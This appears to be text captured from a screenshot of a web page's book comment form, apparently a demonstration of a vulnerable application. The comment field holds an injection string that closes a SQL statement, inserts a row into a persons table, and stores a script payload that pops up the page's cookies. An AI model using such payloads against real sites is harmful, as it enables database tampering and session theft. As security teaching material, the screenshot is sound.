 Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Add comment
Good book'); insert into persons(firstName, lastName,
email) values ('Jelena', 'Milosevic', '<img src="slika.jpg"
onerror="alert(document.cookie);">'); --
Create comment